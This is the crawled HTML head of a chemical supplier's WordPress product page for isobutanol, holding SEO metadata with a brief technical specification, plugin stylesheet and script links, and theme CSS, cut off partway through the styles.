

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kolkatachemical.com/product/iso-butanol/
body_size: 153966
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en"
	prefix="og: https://ogp.me/ns#" >
	<!-- Open Head -->
	<head>
						<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <link rel="pingback" href="http://kolkatachemical.com/xmlrpc.php"/>

<link rel="profile" href="http://gmpg.org/xfn/11" />

    <link rel="shortcut icon" href="http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/favicon.ico" />





<title>Iso Butanol - kolkata chemical</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
		<!-- All in One SEO Pro 4.0.15 -->
		<meta name="description" content="Technical Bulletin Description: Iso Butanol Technical Test Description Specification Limits Min. Max. Unit of Measure Test Method Density @ 20ºC 0.815 Kg/L ASTM D 4052 Distillation ASTM D 1078 - IBP 88 ºC - Dry point 120 ºC Flash point (Abel) 12 ºC IP 170 Alcohol content 99.5 % v/v Chromatography Water @ 20 […]"/>
		<link rel="canonical" href="http://kolkatachemical.com/product/iso-butanol/" />
		<meta property="og:site_name" content="kolkata chemical - kolkatachemical" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Iso Butanol - kolkata chemical" />
		<meta property="og:description" content="Technical Bulletin Description: Iso Butanol Technical Test Description Specification Limits Min. Max. Unit of Measure Test Method Density @ 20ºC 0.815 Kg/L ASTM D 4052 Distillation ASTM D 1078 - IBP 88 ºC - Dry point 120 ºC Flash point (Abel) 12 ºC IP 170 Alcohol content 99.5 % v/v Chromatography Water @ 20 […]" />
		<meta property="og:url" content="http://kolkatachemical.com/product/iso-butanol/" />
		<meta property="article:published_time" content="2021-01-04T13:17:56Z" />
		<meta property="article:modified_time" content="2021-01-04T13:17:56Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="kolkatachemical.com" />
		<meta property="twitter:title" content="Iso Butanol - kolkata chemical" />
		<meta property="twitter:description" content="Technical Bulletin Description: Iso Butanol Technical Test Description Specification Limits Min. Max. Unit of Measure Test Method Density @ 20ºC 0.815 Kg/L ASTM D 4052 Distillation ASTM D 1078 - IBP 88 ºC - Dry point 120 ºC Flash point (Abel) 12 ºC IP 170 Alcohol content 99.5 % v/v Chromatography Water @ 20 […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/kolkatachemical.com\/#website","url":"http:\/\/kolkatachemical.com\/","name":"kolkata chemical","description":"kolkatachemical","publisher":{"@id":"http:\/\/kolkatachemical.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":"http:\/\/kolkatachemical.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"http:\/\/kolkatachemical.com\/#organization","name":"Kolkata Chemical","url":"http:\/\/kolkatachemical.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/kolkatachemical.com\/#listItem","position":"1","item":{"@id":"http:\/\/kolkatachemical.com\/#item","name":"Home","description":"Kolkata Chemical is the largest chemical manufacturer in West Bengal, India. Kolkata Chemical has been manufacturing premium quality chemicals for 20 years.","url":"http:\/\/kolkatachemical.com\/"},"nextItem":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#listItem"},{"@type":"ListItem","@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#listItem","position":"2","item":{"@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#item","name":"Iso Butanol","description":"Technical Bulletin Description: Iso Butanol Technical Test Description Specification Limits Min. Max. Unit of Measure Test Method Density @ 20\u00baC 0.815 Kg\/L ASTM D 4052 Distillation ASTM D 1078 - IBP 88 \u00baC - Dry point 120 \u00baC Flash point (Abel) 12 \u00baC IP 170 Alcohol content 99.5 % v\/v Chromatography Water @ 20 [\u2026]","url":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/"},"previousItem":"http:\/\/kolkatachemical.com\/#listItem"}]},{"@type":"Person","@id":"http:\/\/kolkatachemical.com\/author\/admin\/#author","url":"http:\/\/kolkatachemical.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/54e07fc705405a611bbabf00bbca2c53?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#webpage","url":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/","name":"Iso Butanol - kolkata chemical","description":"Technical Bulletin Description: Iso Butanol Technical Test Description Specification Limits Min. Max. Unit of Measure Test Method Density @ 20\u00baC 0.815 Kg\/L ASTM D 4052 Distillation ASTM D 1078 - IBP 88 \u00baC - Dry point 120 \u00baC Flash point (Abel) 12 \u00baC IP 170 Alcohol content 99.5 % v\/v Chromatography Water @ 20 [\u2026]","inLanguage":"en","isPartOf":{"@id":"http:\/\/kolkatachemical.com\/#website"},"breadcrumb":{"@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#breadcrumblist"},"author":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#author","creator":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#author","datePublished":"2021-01-04T13:17:56+00:00","dateModified":"2021-01-04T13:17:56+00:00"},{"@type":"Product","@id":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#product","url":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/","sku":"RXSOL-19-1570-210","productID":"RXSOL-19-1570-210","name":"Iso Butanol","description":"Iso Butanol","offers":{"@type":"Offer","url":"http:\/\/kolkatachemical.com\/product\/iso-butanol\/#offers","priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","category":"Raw Chemicals-19"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="kolkata chemical &raquo; Feed" href="http://kolkatachemical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="kolkata chemical &raquo; Comments Feed" href="http://kolkatachemical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kolkata chemical &raquo; Iso Butanol Comments Feed" href="http://kolkatachemical.com/product/iso-butanol/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.15.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kolkatachemical.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/css/app.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  property='stylesheet' href='http://kolkatachemical.com/wp-includes/css/dashicons.min.css?ver=4.9.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='projects-styles-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='projects-handheld-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects-handheld.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woopcs-style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1463497256' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/g5plus-framework/xmenu/assets/css/amination.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/bootstrap/css/bootstrap.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/pe-icon-7-stroke/css/pe-icon-7-stroke.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-helper-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/pe-icon-7-stroke/css/helper.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightGallery-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/light-gallery/css/lightgallery.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='peffect_scrollbar-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/owl.carousel.2.1.0/assets/owl.carousel.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/style.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='orson-framework-frontend-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/orson-framework/assets/css/frontend.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_orson_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1622084555' type='text/css' media='all' />
<link rel='stylesheet' id='ssatc-styles-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/storefront-sticky-add-to-cart/assets/css/style.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/js/jquery-ui-1.10.3.custom.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/js/app.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/iso-butanol\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/kolkatachemical.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=4.9.4'></script>
<link rel='https://api.w.org/' href='http://kolkatachemical.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kolkatachemical.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kolkatachemical.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.4" />
<meta name="generator" content="WooCommerce 3.0.8" />
<link rel='shortlink' href='http://kolkatachemical.com/?p=15433' />
<link rel="alternate" type="application/json+oembed" href="http://kolkatachemical.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkolkatachemical.com%2Fproduct%2Fiso-butanol%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kolkatachemical.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkolkatachemical.com%2Fproduct%2Fiso-butanol%2F&#038;format=xml" />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container, .cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-overlay {z-index:998}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//kolkatachemical.com/?wordfence_lh=1&hid=198B0ECB39FD049510A9B4CF33958FCB');
</script><style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
 .woocommerce .product img {
    border: 1px solid #e7e6e6;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://kolkatachemical.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style id='g5plus_page_custom_css' type='text/css'>@media screen and (min-width: 992px){.x-nav-menu > .x-menu-item{padding-top: 15.5px;padding-bottom: 15.5px}.x-nav-menu > .x-menu-item + .x-menu-item{margin-left: 30px}}.top-drawer-inner{padding-top: 0;padding-bottom: 0}.top-bar-inner{padding-top: 5px;padding-bottom: 5px}@media screen and (min-width: 992px){.header-above-inner{padding-top: 30px;padding-bottom: 0}.logo-header{height: 100px}.logo-header img{max-height: 100px;padding-top: 0;padding-bottom: 0}.header-customize-wrapper .header-customize-item:first-child{margin-left: 30px}.header-customize-left .header-customize-item:first-child,.header-customize-right .header-customize-item:first-child{margin-left: 0}.header-customize-nav{line-height: 55px}.header-customize-nav .header-customize-item{margin-left: 40px}.header-customize-left,.header-customize-right{line-height: 100px}.header-customize-left .header-customize-item{margin-left: 40px}.header-customize-right .header-customize-item{margin-left: 40px}.menu-categories{line-height: 55px;height: 55px}.menu-categories-select > i{line-height: 55px}.header-nav-hidden .product-text{line-height: 55px}.header-nav-hidden .header-search .search-product-wrapper > input{height: 55px}.header-nav-hidden .header-search .search-product-wrapper .categories > span{line-height: 55px}.header-nav-hidden .menu-switch{line-height: 55px}.header-3 .header-above-wrapper{height: 45px}.header-3 .header-customize-right{line-height: 45px}.header-9 .header-wrapper{margin-bottom: 47.5px}.header-9 .header-nav-wrapper{height: 27.5px}.header-9 .is-sticky .header-nav-wrapper{height: 55px}.header-5 .header-customize-left,.header-11 .header-customize-left,.header-5 .header-customize-right,.header-11 .header-customize-right{height: 100px}}.footer-inner{padding-top: 60px;padding-bottom: 25px}.bottom-bar-inner{padding-top: 25px;padding-bottom: 25px}a:hover,a:focus{color: #fec735}::selection{color: #fff;background-color: #fec735}::-moz-selection{color: #fff;background-color: #fec735}.back-to-top:focus,.back-to-top:hover{color: #fff;background-color: #fec735}.owl-nav > div:hover{color: #fec735}#search_popup_wrapper input:focus{border-color: #fec735}.popup-overlay-content .search-button:hover{color: #fec735}.popup-overlay-result li.selected,.popup-overlay-result li:hover{color: #fec735}.page404{background-color: #fec735}.page404 .bg-404{background-color: #fec735}.page-title:not(.page-title-layout-only-breadcrumb){background: #fff;background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cc9401), color-stop(1, #e0a301));background: -ms-linear-gradient(bottom, #cc9401, #e0a301);background: -moz-linear-gradient(center bottom, #cc9401 0%, #e0a301 100%);background: -o-linear-gradient(#e0a301, #cc9401);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0a301', endColorstr='#cc9401', GradientType=0)}.dialog.dialog--open a[data-dialog-close]:hover{color: #fec735}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color: #fec735 !important}@media screen and (min-width: 992px){i.x-menu-icon{color: #fec735}.x-sub-menu{border-bottom: solid 2px #fec735}.x-sub-menu-standard a.x-menu-a-text:hover{color: #fec735}.x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-item > 